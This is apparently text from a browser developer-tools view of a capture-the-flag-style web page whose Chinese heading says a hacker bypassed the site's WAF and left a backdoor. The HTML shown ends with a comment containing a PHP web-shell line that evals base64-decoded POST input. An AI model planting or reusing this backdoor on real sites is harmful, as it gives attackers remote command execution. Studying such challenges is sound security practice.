 这个网站有waf，但是还是被黑客给入侵了，黑客留下了一个后门，为了绕过waf，黑客干了一些事情。
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Cookie Editor Max HacKBar
搜索 HTML
过滤样式 :hov .cls
布局 计算值 更改 字体 动画
<!DOCTYPE html>
<html lang="en">
<head>⋯</head>
<body>
<h1>这个网站有waf，但是还是被黑客给入侵了，黑客留下了一个后门，为了绕过waf，黑客干了一些事情。</h1>
</body>
</html>
<!--php @eval(@base64_decode($_POST["cmd"]));-->
元素 { 内联
}
弹性盒
选择一个弹性（Flex）容器或项目以继续。
网格
此页面上没有使用 CSS 网格
盒模型
margin 8
border 0
padding 0